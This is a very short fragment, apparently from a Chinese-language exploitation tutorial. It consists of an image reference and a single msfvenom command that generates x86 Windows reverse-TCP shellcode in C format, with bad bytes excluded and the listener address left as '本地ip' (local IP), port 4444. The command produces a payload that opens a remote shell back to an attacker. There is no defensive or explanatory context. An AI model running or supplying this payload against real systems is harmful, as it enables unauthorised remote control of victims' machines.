 msfvenom -p windows/shell_reverse_tcp LHOST=本地ip LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"